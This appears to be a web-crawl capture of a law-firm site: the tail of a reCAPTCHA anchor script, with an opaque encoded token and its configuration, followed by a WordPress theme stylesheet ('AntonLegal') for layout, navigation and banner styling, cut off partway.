WORrDg8KSwq17w6PCjjA+LCUfwqozccO3QljCpMOlwqExUMK8R8Kbwo4Yw6lOw7gaw4DCvsKvaCnCqy7CtcOfcMK/w51Mw6DDjcOlwqjDhwTChgHDjxcVasKlwo44wpAaw6htZ8Old8KiwpPDg8OTYx/CjUfDv8K6w5PCgmfDssKjwppGw7ZXwoMZw5hIb8OsAGDCgMOXOG1fc8Krw40CREF6w6MIwrDDpXdpKMOgw7MdwoF0EsOPXMKSwqXDksKhViXCuCLDg3PDk8O9C8KEwpkTQSTCqkfCksOJw4fDtcK/[base64]/[base64]/B2Nxw44MX8K/[base64]/UcK5Z8Kxw4pTw4BBPlzCkzzCgcK9WMKjZTMjw6smSsKmQl/[base64]/[base64]/[base64]/DrsK0fm7Dg8KhOMOVNcOAwr7DlzoCQwhmwrvDq8Oewr9Cw4XDtmDCjxTDmH0dwqvDsUvChwLCo2kqw4syB09bw7/DhDPDvsOmw4TCoAbDsMOmNsKwAsKKw4Utb0E+wrpfwoodFjfDgG/DkHTDiCzDrR7CsMKwd8Okw5U5w43DiWLDgcOhwpYsw5bDiMOqIkQXJsO3OcKvwokjwpFMw6s0HRbDqAfCjcKRVizCjMKja1MQwqZeZMOvwrMMw4g+J2gew5fDsSjDkwXCosOjLMOXDEzDuWg/[base64]/Co8OiBW/CkMK7EBfDvD/DnV7CqcOWw7TCqQ5nwr4kchBXAcKCKmXDlQd4X2TCn8KJwo3Dj8KMIzjDl8KEwpQrPMKDw53Du8Olw5TCqsK3d8Okw45/w4UowpbCjMKAwr/[base64]/CixdawpbCnsKcw5/Cm0fDuz7DvMOHUcK+PVdKFcKQw4XDp8KywrAbw6DDv8OSVsOHw4huwqIEU3/DjMKNw7g+TWlPwrBbKzLCqS7CvkPChkpMw6oXC8K2wqjDvQtDwpBqLmbDgirCg8K5JEFkw51XRMKzwoVlccK3w7U/[base64]/YsKAJ8KHwoU2w5wFfm7CisO4w5DCj8K2U20aw5o3woPCgsOeNMO5IsO7NMOYDMKFEiUVwoECBmM1I23Cn3xjwo/Doj9Dw7tdFjZuasOPCMKTwqUoBsK1OkU8wqkydMOrw5h3b8Onw4sLw6s1AgbDi8O+w75hdcOiwqlCB8OJGB7Cv2rDuXXCuCfDnSbCjQ44acOfL8K7w4VYFD4GMsKCw6bCnwY9c8KJw4VbXsKxN8KCw40lwqV/[base64]/w4TDunt/[base64]/[base64]/CiMKbwrLChkvCoXoowoUSw41Ow5/Ck1HCiMOaQMKGw6Q4ScKxVcKUw7RgB8OUwrBew7DDmMO6w7XCix/DvEJwTsOqw4QDLQrClMKdIcKYZcOobRkCKVHClcO4ejwoe8OiRsOSw4JNPWbDsHwTDR91wqlFw64TfsKkY8Omw5bDqGXCqF55GlbDkDzDrsKWWsKsfTZDw5IPUxTCs21Ywr4ew6TDlcK2EQjCmRbDnMKjYsKCbcKsw4AfWMObeMKVKkXDhg9FN8Ofwp/[base64]/DjMOWIcKdwo3CvwTDjsKFYcODwpDCgsOzw7PChMKFwrlPwp4yw7pYYyjCgRzDqSkTd8KDD8K2fcKZwrrDqj5Aw6NMQRTCj0Qgw4kfPQfDiMKaw53CucKxwonDkyFow4vCncOrJ8Ogw59mw6oZKsKxwoxZAsKFwrrDvmLCmcKcw7HCnC86Y8KJwpoRYi/DgsK9UXHCn8OyQ0A1VXnDg3XCrxdzwr48KsKeScOrwqTCjMO3ERbDo8OpwrfCm8KnwoJgw69dTMK+wrzCocK3w4LDsFvCosKrDThXH1vDkMOBwpw6CxgdwqHDtm8vW8KIw4MmWMKmbEjCpxfCo2XDhws4NyrDvcOGwqNMN8OkK23CusK8Ti5IwpzDlcOewqTDp2/[base64]/woF3wpjDmzXDs8OFR8OZVT3Dl8KiOsKUw5Y+UB5cCWJGGsOPc17CsMOJZ8OZw47DusO2PcOsw6N4wqLCmsKcwo8Uwo0wIcOXDCt3w4FqWMO1w4YcwocdwpjDjsKFw5PCuFPCgMKEYcOcMDNRblp/bsOJRsOFw7Z+w5TDrcKqwpvCuMKWw7zDi3VvcD4QOCV/VwNfw5rCr8ODLcKfVBnCmz/ClcOpwo/DvQnDjcKUwo95UxDDhhAzwq5fOsOdwrsIwq5sBWzDrsO9JsKtwqdrTS8cwozCgsKQAxPCpsOVw5fDu3rDnsKiLlsfwpNIw6cSNcOBwpVaREfCohlnwqsGRcO6cG/CvDzCmSTCokRYLMKaMMKBU8OTI8OGRcKPw5dcBVItGDPCpcOyfRTDlcK2w6LDlArCqcO1w6d7ZAPDlW/CtQ55woE7WcKVQ8O3wo97WlATbsOPwr1jDMK7ZC7DnibDoQM9DjVgQcKKwqVYW8K/wr5Fwps3w73CpHFXwp15dDbDo8ONasOxLATDvRF4QmbDqXfCmsOMUMOMdRIPVyXDo8O/w5DDjQfDnWU6wrzCmHzClMK5wqzCqMO6FsOMwp3CtsKjYxcoEcK+w5nDtW1Yw7XDrmHDpcK4MFrDuw5obWRrw4PCkw/Dk8Khw4HCjj1TwrV2wohEwqkCL0fDpDnCnMKaw6PDkMOyW8KKfTt9eAzCmcKINS3CvEw3wqPCvUBfw5gxH2xmX3Zkwr/CuMOXHAomw4vCoUBCwpQrw4/CksOAPw3CjMKowp3DkjfDmBBbw43CmcKeCsKYw4jCkcO/w7hnwrZKAcOWDcKlHcOFwoLCnsKyw6bDpknCvW/Dl8O1TsK8w7LCg8Kta8OIwrgPUTrCkTXDhWhZwqvDpk9ywozDj8OKK8ORcsOGNj3DrmnCkcO+SMOowo5pw7TCosKVwpTCtBI2B8KQU3fCqU/Cu0PCqXvDonQHwqkkG8Kvw5TDgMKzwqpoPEnCug0YO0HDgMO/fcKGJBR5w5sGc8OmcsOrwr7CisOrTC/DjcKlwpXDlwd4w7vCg8OTDcOeesOHAiDChsOYQcO/LCstw74gwp7CtcOgB8OrZcObwqvDuHjCnE00wqXDrBjCrn5vwq7Ci1M9w7xIA1AVw6Jcw75HWhzDgjnCp8O+w6TCskHDqcKXH8OqXXxVDMOWJ8OawqfCtlnCv8OXYcKzPAfCmcO/wqHDjsKuAUzCisK5JcK1w6UfwqDCs8Kfw4bCksOCdGnCm1XCm8K4w5dBwrzCr8KjED8OAlFnwqjCv25RLCLCpERtwpnDgcK8w7I/JcO1w55Uwr5awp5IdSPDk8KLw6tlKsKpw4kOH8KEw7hiwofCkR9nOMKMwqjCicOOwoACwrLDr0TDj3kDEUo5XWjDh8Klw5RacUMZw6/CjsK/w6/ChkvCg8O/eEMHwrDDkEMAHMKuwpnDvMOZacOaPcObworDl3pcWVXDkwDDp8ODwpTCikLCvMOzfSPCgsK/[base64]/wqvCj2PDn8KrPifDoBzDocOuacKuH8OBwoTDiFJ7w6dlwog8GMO3wp97wqvCok7DuMKeTF/Dsip1fsOqFifDiQ4hRWZLQcKjwqrCu8OUw51iDkTCh8KkZ2FSw5c8CQfDmXjCmMOMRsK/aMKyYMK8w6bDiDnDqwzDosKWw6FIwotKBMK1w7vCswXCmlnCpU7Dq1DDgQfCn1jDuhUuQQbDuCYdNSVcK8K0ezvDhMO3wpjDosKdwq1Jw5orw7vDiE/CmUZ6a8KRZzQyaAnCpcO9EULDn8OWwqvDqTN/Ix/CssKfwqBqW8OVwp4LwpcAOcKoRwc4LMOpw7JlTVBUwqsuT8ONwrMmwqc/[base64]/CoBdwAMKDwr8uM1pSfTMBwoIXw6RacyM/[base64]/DrcOtEMOEw5JvDcO0w4vCsQ5xFWQ+woIVXGbDk3Vjw7/[base64]/EMOGIHJQcwAeaMKmacKbwoFTL0/[base64]/Dm8OuwqUWOio9M8OzwrJzw4crFBZZXsOyw4g7WQ8wNB7CrUbDrThYw7LDm0rCvsKweWZwasKNwp7Dn2XClQklTTTDn8O1wrU8wqdUJ8KWw6XDjsKJwoDDjsOqwpXCqcKODsOZwo/CsAPCpMKHwpZUW8K0FUIpwq3ClcOuw6XCqQHDjj1hw7vDonE6w7lGw7zCgsOuLy3Cs8OFw4QJwq/ChG9ZeBXCjk/[base64]/CvzfClhtyZMKBw4AkBj7CnsKywohqBAZEw7ogTcKibCrCjQIUw73DvhXDu0NreHMnGSXDpisIwozDqMOFCj1ZYcK7wopPHcK4w4TCk2AHFUk2AMOXSsKKwonDh8OvwqAfw63ChiLCvMKWwokNw590wqghYGDDqXIMw4PCvE3DucKMbcKWwq4VwrLDvMK8SMO/ZMKgwr9EWBvCpQBdL8K6dsOzA8KiwqosKHXCu8OIEsKuw4XDm8KKwpMLBy9xw53CjMOQf8Opw5QoOlDCoRLDnsODe8O4W1Ekw43CusKNw4diGMOZwoBbJsOIw7xNPsO4w7ZGVcOCXDQxwqoew4XChcOTwr/[base64]/DoQgZOsKkWcO3wqhew6jDthzDjzTDg8KOw4XCrG1/IcKRDh57MAPCkMOQwrIIw4zDiMKqIFXCsAocPMOQwqZ5w6YtwoZgwpfDmcKydEzDuMKEw7DCqQnCrsK+RsOmwp5Fw5TDgEnCj8K7K8K7RHlhMsOBwo3DklJBHMKzacOxw7pfbcKleR43HcKpKMKCw6TDtAJvNG4fw6/CnsKVVX7CvcKiw7HDmiTCoVzDrQfCqngWwpzCtsOQw7vDqjMzMDcIwopAZsKPw6QDwrPDuTbDtw3DpXV6VT3CmsKkw4rDo8OkXxLDmmDCt3jDpwjCscKNXMK4MMOMw5VKIcKgwpNbUcKqw7UpMMOJwpFmO0UgaVnCuMOiCiHCujrDtUrDqAfDmGQ/KcKuIBlOw7PDicO1wpZrwqxZHsOhBAjCpBDDj8KkwqtIHn7Cj8OZwpwDMcOswoHDuMOlZsKPw5fDgi1swrfCll9Xe8Kpwo/DncOnYsKlAsOiwpUGd8KjwoNFRsOnw6DDgDvClMOdG0jCgcOqbsO6H8KEw6PCuMOGMTvDi8OUw4TCssKGc8K/wqDDqMOCw5VVwp0zFUsZw4RCQEQwRSfDvX/Dm8OvBsKdecKEw54UAsOhSsKQw5gQwp7Ck8K2w6/Djg3DqMOWe8KqYhNHZgTDpMO8H8OXw5PDusKxwo1vw4nDnBQcKH/[base64]/Diyt4wpLDvsOgWMO9wqbCk8OOKlMZw4Fhw6wUbMOVNMKpOBo+OcORfFIcw7kLNcOKw4PCu1I7SsKse8ONJMK4w4oHw5Z8wpLCm8Kuw7rDu3YXGzHCmcKPw6kQwqQwAi/[base64]/BMKHGEwKwp8GUCPCn2rDlMOIw63Dg8OOwq8UJw7DusKjMErDu1VeZAgLIMKDGMK8RsKdw6zDsRDDksORw7jDhmAGSgZYw63CrMK3EsOyO8Kmw5oew5/Cv8KuesK4wrcewonDgw85HD9Ow6jDqlIYMMO5w79Rw4DDgsOjNmldJsKLCCrCuk/DscORDsKbEB/CvcOdwpzClRnCrsKTQzUCwqhQbRjCgXkxwrRQYcKCw4xAL8OgURHCv2dLwp1+wrfDtmZ6w51jDMOZDAnDpgnCsmhPJk9iwqNEwrbCrGJmwq9Sw6NneyrCnMOcGsKTwp7CnlI3bg90TEfDoMOWw4bDrMKbw6R0OMOFcGJ/[base64]/w5QQbsKlXClLb0pKwpxBw5XCuwolw4zCjsKTLDvDncK8w7HCp8OEwpzCncKEwo5iwrV0w5XDn1ZywoXDhGIdw5PDscKCwrZnw6HCoUQhwqjCt2XCgcKWwqwnw44ie8OSXjVOwpfCmBjCpGrDmWfDk2jDtcKpNFEBwrc4w4PDnjPCpcO3w5EUwoFqPcOEw43Dk8Kewq/CvjwuwqbDqcOtCl4YwoLCrAZzVVF7wofCiBcMA1PCk2LCvnLCm8OuwofDs2nDs1/CjMKbAnVawqHCv8K/[base64]/DnMOBwokjfsKJwopfT0wGwpchw6YhK8Klw4/DlXLDlMKnw6rCnsOIG3UUwoo7wpXCqsKowoUdFcKhWXTDtMO3wprChMKewojClA3ChlvCn8OGwpfCt8OEwo0Ew7ZYIsOow4QJw4gWGMOSwqI8A8KSw7t3MsKuwqhgw6ZPw7LCkwrDrDXCs3LCh8OyCsKZwo94wq7Dt8O2K8OoGTIrLcKwUzovacKgFsKvTsO+EcOnwp/Ds0nCgMOVw5HCuDTCuwB2emDCjgELwqphw5J9wpDCrSfDqhTDp8K6NcOxwrZgwrjDt8Kmw4XDuzlMVMK7YsKDw6jDvMKiFzlNemjCtX1TwovDvnh0w7LChRLCuQdVw79sE2zDhMKpwpEmw7rCs3l/EMOYMMOSRcOlQkdFTMKOWsOvwpd2VAzDn0TClsKLQ3VxOAJrwrEcPMOCw6dtw5nCv3pnw7TDsg/Dj8OTw5fDi1zDjw/Drzl5w57DgxkiSMO6BkHDmBbDtcOZw70zEyQOw4AfOcOUecKTG286NQbDgFTChMKYWcOlBMOMfFHDmcKpJ8O/cF3DhE/CgsOJIcKWwrfCszICVUYBwrLDqMO/wpTCtsOJw5vChMKnYSEpw5XDpX7Ck8OWwrUyF1nCo8OMESRlwq/DnsKcw4Y/w6TCoQM0w48iwrVwdX/[base64]/CvcK6XlRiJTNAKyUXwrjDr3lJfsOVw4M1wod+ZsKsEcKiCsKkw77Dt8K/[base64]/DssKHbsOnw4osQMO7wqkdwqPDucOXw61GX8KpcMOCJMO9w5B0wqlYwopcwrfCrAE5wrTCp8KTw4oGGcK4D3zCsMONbnzCigXDjsK+wrzDihRyw4rCucOgF8Ooa8Obwos3Qnx3w6/[base64]/DtUVXwpDCq8KmOyVLajrDoRprwpTCsMKSwp/DuFPCgcK7w6hNw7HClMKjw7JiVMO9w5fChBLDnizDiHB2XirCr0sTdSZiwp1gd8OGDnU\\u003d\x22],null,[\x22conf\x22,null,\x226Lc6tjoUAAAAAGbAdaV81PE-b937ODpL2lV70Let\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,227],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.davidanton.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Wwa/6TVyi057KoJzpFghtMeZKAloxulZu1drZvdPd7I\\u003d\x22,0,0,null,1,1770007349158,0,0,[247,72,138],null,[73],\x22RC-RiKsHoU1sTtaIA\x22,null,null,null,null,null,\x220dAFcWeA4rNZZxluBAT4IMPf6E1MTQGieHuhli_A56FtWBv3Vo-lYJCHSMis6hXBd79UXXif-xPyW51ILTKtSF5vB_qTE_hvZBMQ\x22,1770090149205]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.davidanton.com/wp-content/themes/antonlegal/style.css
body_size: 10520
content:
/*
Theme Name: AntonLegal
Theme URI: http://travscript.com/
Author: Travis Petire
Author URI: http://travscript.com/
Description: 
Version: 2.0
License: 


*/
* {
    box-sizing: border-box;
}

.clearfix:after,
.entry-content:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

html[xmlns] .clearfix {
    display: block;
}

* html .clearfix {
    height: 1%;
}

/* http://meyerweb.com/eric/tools/css/reset/
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block;
}

body {
    line-height: 1;
    font-family: 'Ubuntu', sans-serif;
    background: #004283;
    /*-webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;*/
}

#wrapper {
    max-width: 1270px;
    margin: 0 auto;
    padding: 0;
    position: relative;
    overflow: hidden;
    border: 1px solid #aca8a2;
    border-top: none;
}

ol, ul {
    list-style: none;
}

a {
    text-decoration: none;
    color: #000;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

sup {
    vertical-align: super;
    font-size: 0.8em;
}

sub {
    vertical-align: sub;
    font-size: 0.8em;
}

strong,
b {
    font-weight: bold;
}

i, cite, em, var, address, dfn {
    font-style: italic;
}

blockquote {
    padding: 1em;
    background: #FFF;
    font-size: 1.2em;
    font-weight: 300;
}

dl {
    margin: 0 1em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 0 1em;
}

article {
    /*padding: 1.3em;*/
}

/* table */
table {
    border-bottom: 1px solid #FFF;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 0.875em;
    line-height: 1.8em;
    margin: 0 0 1.250em;
    width: 100%;
}

td {
    border-top: 1px solid #FFF;
    padding: 0.375em 0.625em 0.375em 0.625em;
    border: 1px solid #FFF;
}

th {
    font-weight: bold;
    border: 1px solid #FFF;
    background: rgba(0, 0, 0, 0.17);
}

h1 {
    font-size: 2em;
    text-align: left;
}

/*form*/

input {
    background: #FFF;
    border: 1px solid #000;
    padding: 0.5em 0.2em;
    color: #000;
    width: 140px;
}

input[type=submit] {
    background: #2A2A2A;
    border: 1px solid #000;
    padding: 0.5em 1em;
    color: #FFF;
    font-size: 14px;
    box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.38);
    cursor: pointer;
}

input[type=submit]:hover {
    background: #7E7E7E;

}

.bigtext {
    font-size: 91px;
    padding: 20px;
    text-align: center;
}

.entry-content > h2 {
    line-height: 26px;
}
.entry-content > h3 {
    line-height: 22px;
}
/* WP class def */

.error404 #searchform {
    margin: 1em;
    text-align: center;
}

#searchform {
    padding: 10px 0;
    display: block;
}

.post_thumbnail img.attachment-post-thumbnail {
    border: none;
    margin: 1em auto 0;
    clear: both;
    display: block;
    width: 100%;
    box-shadow: none;
}

.post_thumbnail {
    max-height: 755px;
    overflow: hidden;
    box-shadow: 0px 5px 0px -1px rgba(0, 0, 0, 0.17);
}

img,
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
    max-width: 100%;
    height: auto;
}

.navigation {
    padding: 1em;
    font-size: 1.4em;
}

.alignright {
    display: inline;
    float: right;
}

.alignleft {
    display: inline;
    float: left;
}

.wp-caption-text {
    text-align: center;
    font-style: italic;
}

img.alignleft, .wp-caption.alignleft {
    margin: 0.5em 1em;
}

img.alignright, .wp-caption.alignright {
    margin: 0.5em 1em;
}

.sticky {
    background: rgba(255, 255, 255, 0.38);
}

.page article,
.post article {
    padding: 0;
}

.gallery-item {
    margin: 0;
}

.gallery-caption {
    width: 88%;
    margin: 0.5em auto;
}

.gallery-icon a {
    opacity: 1;
    transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;

}

.gallery-icon a:hover {
    opacity: 0.75;
}

.post-edit-link {
    padding: 1em;
    display: inline-block;
    float: right;
}

.content #comments ol {
    list-style-type: none !important;
}

.comment-author.vcard {
    clear: both;
}

.avatar {
    float: left;
    margin: 0 1em 1em 0;
}

.comment {
    border: 1px solid rgba(255, 255, 255, 0.49);
    padding: 20px;
    background: rgba(255, 255, 255, 0.24);
}

#comments input {
    width: 66%;
    float: right;
}

#comment {
    float: right;
}

.content #comments p {
    font-size: 14px;

}

.page-id-6570.logged-in .content h2 {
    width: 90%!important;
}

/*blog-category-list*/

.content .blog-category-list a {
    color: #949494;
}

.blog .content h2.entry-title a, .archive .content h2.entry-title a {
    color: #15398d;
    line-height: 30px;
}

.blog .content h2.entry-title, .archive .content h2.entry-title{
    margin-bottom:0;
}

/* page text sets */

.content {
    color: #444443;
    font-size: 13px;
    padding-right: 20px;
}

.content a {
    color: #B17E2C;
    text-decoration: underline;
}

.content header {
    padding: 1em 0;
}

.content h1,
.content h2,
.content h3,
.content h4,
.content h5,
.content h6 {
    font-family: Perpetua Titling MT;
    margin: 0 0 15px;
}

.content h1 {
    font-size: 32px;
}

.content h2 {
    font-size: 1.563em;
}

.content h3 {
    font-size: 1.250em;
}

.content h4 {
    font-size: 1.000em;
}

.content h5,
.content h6 {
    font-size: 0.875em;
}

.content h1 a,
.content h2 a {
    color: #15398d;
    text-decoration: none;
}

.content header h1.entry-title span {
    color: #15398d;
}

.content header h1 {
    margin: 0;
    font-weight: 100;
}

}
header span.date.vid {
    background: #2a2a2a url(images/icon-vid.jpg) no-repeat scroll right center;
}

h1.entry-title {
    border:none;
}

.entry-title, .category-title {
    border-bottom: 1px solid #b17e2c;
    padding-bottom: 10px;
}

.content img {
    /*border: 5px solid #FFF;
    box-shadow: 0px 5px 0px -1px rgba(0, 0, 0, 0.17);*/
}

.content p {
    color: #949494;
    font-size: 1.0em;
    line-height: 26px;
    margin: 0 0 1.0em;
}

.content hr {
    border: none;
    border-bottom: 1px solid;
    border-bottom-color: #e5e5e5;
    margin: 0em 0;
}

.content li {
    color: #949494;
    font-size: 1.0em;
    line-height: 1.5;
    margin: 0 0 0.2em;
}

.content ul {
    padding: 0.5em;
    margin: 0 1em;
    list-style: disc;
}

.content ol {
    padding: 0.5em;
    margin: 0 1em;
    list-style: decimal;
}

.content pre,
.content code {
    word-wrap: break-word;
    background: #FFF;
    margin: 0.5em 0.0em;
}

.container {
    max-width: 1170px;
    margin: 0 auto;
    height: 100%;
    position: relative;
    display: block !important;
}

.main-nav, .main-nav * {
    margin: 0;
    padding: 0;
    list-style: none;
}

.main-nav {
    /*width: 940px;     */
    position: relative;
    z-index: 9999;
    text-align: center;
    padding: 10px 0;
    background: #424242;
    background: -moz-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #424242), color-stop(100%, #2F2F2F));
    background: -webkit-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: -o-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: -ms-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: linear-gradient(to bottom, #424242 0%, #2F2F2F 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242', endColorstr='#2F2F2F', GradientType=0);
}

#header_bar {
    position: relative;
    z-index: 800;
    font-size: 12px;
}

.home #header_bar {
    margin: 0;
}

#header_bar nav {
}

#logo h2.name {
    padding-top: 25px;
    font-size: 2em;
}

#logo {
    padding: 25px 0;
}

.top_bar {
    z-index: 10002 !important;
}

.main-nav > li:after {
    content: '';
    display: block;
    width: 1px;
    position: absolute;
    height: 52px;
    top: 0px;
    right: -2px;
    background: -moz-linear-gradient(top, rgba(33, 33, 33, 1) 0%, rgba(33, 33, 33, 0.64) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(33, 33, 33, 1)), color-stop(100%, rgba(33, 33, 33, 0.64)));
    background: -webkit-linear-gradient(top, rgba(33, 33, 33, 1) 0%, rgba(33, 33, 33, 0.64) 100%);
    background: -o-linear-gradient(top, rgba(33, 33, 33, 1) 0%, rgba(33, 33, 33, 0.64) 100%);
    background: -ms-linear-gradient(top, rgba(33, 33, 33, 1) 0%, rgba(33, 33, 33, 0.64) 100%);
    background: linear-gradient(to bottom, rgba(33, 33, 33, 1) 0%, rgba(33, 33, 33, 0.64) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#212121', endColorstr='#a3212121', GradientType=0);
    box-shadow: 1px 0px 1px rgba(255, 255, 255, 0.17);
}

.main-nav li {
    position: relative;
}

.main-nav ul {
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    z-index: 99;
}

.main-nav > li {
    float: none;
    display: inline-block;
    border-radius: 5px;
}

.main-nav li:hover > ul,
.main-nav li.sfHover > ul {
    display: block;
}

.main-nav ul ul {
    top: 0;
    left: 100%;
}

.main-nav ul {
    box-shadow: 2px 2px 6px rgba(0, 0, 0, .2);
    min-width: 12em;
}

.main-nav a {
    height: 36px;
    line-height: 36px;
    padding: 0em 15px;
    color: #fff;
    text-shadow: 0px 1px 1px #000;
    display: block;
    position: relative;
    text-decoration: none;
    font-size: 1em;
    text-transform: uppercase;
}

.main-nav li {

    white-space: nowrap;
    /*-webkit-transition: background .2s;
    transition: background .2s;*/
}

.main-nav li:hover > ul, .main-nav li.sfHover > ul {
    background: #424242;
    background: -moz-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #424242), color-stop(100%, #2F2F2F));
    background: -webkit-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: -o-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: -ms-linear-gradient(top, #424242 0%, #2F2F2F 100%);
    background: linear-gradient(to bottom, #424242 0%, #2F2F2F 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242', endColorstr='#2F2F2F', GradientType=0);
}

.sub-menu li a {
    text-align: left;
}

.main-nav li:hover,
.main-nav li.sfHover {

    background: #232323;
    background: -moz-linear-gradient(top, #232323 0%, #686868 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #232323), color-stop(100%, #686868));
    background: -webkit-linear-gradient(top, #232323 0%, #686868 100%);
    background: -o-linear-gradient(top, #232323 0%, #686868 100%);
    background: -ms-linear-gradient(top, #232323 0%, #686868 100%);
    background: linear-gradient(to bottom, #232323 0%, #686868 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#232323', endColorstr='#686868', GradientType=0);

    -webkit-transition: none;
    transition: none;
    color: #fff;
}

.main-nav li a:hover,
.main-nav li.sfHover a:hover,
.main-nav .current-menu-ancestor a
.main-nav .current-menu-parent a,
.main-nav .current-menu-item a,
.main-nav .current_page_item a {
    color: #fff;
}

#main_header {
    position: relative;
    z-index: 1;
    border-top: 5px solid #6e0000;
}

#main_header .container {
    min-height: 104px;
    clear: both;
    /*
    background: #d7dae3;  background: -moz-linear-gradient(top, #d7dae3 0%, #ffffff 100%);  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d7dae3), color-stop(100%,#ffffff));  background: -webkit-linear-gradient(top, #d7dae3 0%,#ffffff 100%);  background: -o-linear-gradient(top, #d7dae3 0%,#ffffff 100%);  background: -ms-linear-gradient(top, #d7dae3 0%,#ffffff 100%);  background: linear-gradient(to bottom, #d7dae3 0%,#ffffff 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d7dae3', endColorstr='#ffffff',GradientType=0 );
    box-shadow: inset 0px -34px 56px -30px rgba(0, 0, 0, 0.4);
    */
    position: relative;
    z-index: 10000;
    background-position: center !important;
}

.CTA {
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 300px;
    height: 106px;
    z-index: 1000;
    color: #FFF;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.CTA h5 {
    font-size: 12px;
    margin: 10px 0;
}

.CTA a {
    font-size: 40px;
    line-height: 30px;
    font-weight: 400;
    color: #fff;
}

.cta_text {
    padding: 1em;
}

.CTA_image {
    height: 100%;
    width: auto;
}

.banner {
    width: 100%;
    box-shadow: 3px 33px 46px -21px rgba(0, 0, 0, 0.49);
    position: relative;
    z-index: 20;
    margin: 0 auto;
    font-size: 28px;
    max-width: 1900px;
    max-height: 577px;
    overflow: hidden;
}

.banner-content {
    position: absolute;
    top: 20%;
    text-align: center;
    width: 100%;
}

.banner-cont-wrap {
    max-width: 950px;
    margin: auto;
}

.banner-cont-wrap * {
    color: #fff;
}

.banner-cont-wrap h2 {
    font-size: 60px;
    font-weight: 500;
}

.banner-cont-wrap p.text {
    font-size: 18px;
    line-height: 22px;
    padding: 10px 0;
}

.banner-cont-wrap a.contacno {
    font-size: 92px;
    font-weight: 500;
    line-height: 72px;
}

.banner.type-1 {
    margin: -59px 0 -26px;
    box-shadow: 3px 18px 46px -21px rgba(0, 0, 0, 0.49);
}

.banner-title {
    background: rgba(0, 0, 0, 0.45);
    position: absolute;
    top: 40%;
    width: 100%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}

.banner-title p {
    display: block;
    width: 940px;
    margin: 0 auto;
    font-family: Perpetua Titling MT;
    color: #fff;
    text-shadow: 0px 2px #000;
    font-size: 1em;
    padding: 1em;
    text-align: center;
}

.overlay {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 90999;
}

.banner img {
    display: block;
    width: 100%;
}

#banner-box {
    background: #000;
    height: 100%;
    color: #fff;
    overflow: hidden;
}

/*slider*/

.cycle-pager {
    position: absolute;
    z-index: 1000;
    text-align: left;
    width: 100%;
    opacity: 0.75;
    bottom: 0;
    left: 0;
}

.cycle-pager span {
    font-size: 32px;
    margin: 6px;
    cursor: pointer;
}

.cycle-pager-active {
    color: rgba(0, 0, 0, 0.44) !important;
}

.cycle-next, .cycle-prev {
    position: absolute;
    z-index: 1000;
    top: 40%;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    font-size: 63px;
    color: #F59E2A;
    padding: 4px 15px;
    display: inline-block;
    font-family: sans-serif;
    text-shadow: 0px 3px 3px rgba(0, 0, 0, 0.57);
    font-weight: bolder;
    cursor: pointer;
}

.cycle-next {
    right: 10%;
}

.cycle-prev {
    left: 10%;
}

.cycle-slide {
    width: 100%;
    display: block;
}

.actions {
    position: relative;
    z-index: 55;
    top: 0px;
    text-align: center;
    background: url("images/quick_link.png") repeat;
}

.actions h3 {
    font-size: 16px;
    font-weight: 400;
    color: #FFF;
    line-height: 1.0em;
    margin: 4px 0;
    text-align: center;
